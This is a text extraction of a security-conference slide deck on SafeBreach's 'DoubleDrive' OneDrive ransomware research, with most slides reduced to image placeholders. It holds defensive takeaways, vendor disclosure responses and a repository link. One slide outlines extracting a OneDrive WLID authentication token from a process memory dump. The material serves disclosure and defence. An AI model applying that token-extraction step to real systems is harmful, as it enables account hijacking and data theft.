

### **Takeaways**

No process should be trusted by default even if its executable was created by Microsoft.

If there is no other option, security vendors should understand whether or not attackers can somehow gain control over such a process and stop it before it happens.



### Takeaways

### Prepare for next-gen ransomware





### **Takeaways**

Invest more in separating access between standard features and security features.

(Don't write tokens into logs or allow disablement of a "RansomwareDetection" setting without extra validation. 【

# Vendor Responses



### **Microsoft**

### MSRC:

Your case 78044 was assessed as follows:

- Severity: Important
- Security Impact: Elevation of Privilege

Your case 78782 was assessed as follows:

- Severity: Important
- Security Impact: Elevation of Privilege

### No CVE

"Security Researcher Acknowledgments for Microsoft Online Services"





"We have released a fix addressing the issue outlined in this report and customers are automatically protected. We appreciate the opportunity to investigate the findings reported by Or Yair with SafeBreach, which allowed us to implement changes to harden security by default for the affected service, and thank the finder for practicing safe security research under the terms of the Microsoft Bug Bounty Program."





"We appreciate you sharing your research with us to ultimately help protect our customers. Starting with Falcon version 6.58, released August 1, CrowdStrike has visibility into junctions deemed suspicious by our team. This includes junction creation within OneDrive directories. Over the next several weeks we will be using this new sensor visibility to build high fidelity detections around malicious use of junctions, including the OneDrive ransomware technique."





"We would like to thank Mr. Yair and SafeBreach team for their cooperation in this coordinated disclosure process and emphasize that Cybereason enthusiastically supports the work of researchers who participate in the responsible disclosure and mitigation of vulnerabilities in software. Cybereason EDR with PRP (Predictive Ransomware Protection) will Detect and Prevent this attack and similar activity after single encryption of a file, and further improvements based on our communications with this team

are being planned."





"This feature evasion in Cortex XDR agent reported to Palo Alto Networks is fixed in Cortex XDR agents with CU-1040 and later content update versions for all customers."



# **III** SentinelOne<sup>®</sup>

### No response from SentinelOne, only from HackerOne:

"Thanks for your report. Based on your initial description, there do not appear to be any security implications as a direct result of this behavior."



## Update To Be Safe



### Alternative Token Extraction Method

Dump the OneDrive.exe process Search for "WLID1.1 t="

### Credit:

- Researcher @ SafeBreach
- **Finding the WLID token in a OneDrive** process dump







### DoubleDrive GitHub + Q&A



https://github.com/SafeBreach-Labs/DoubleDrive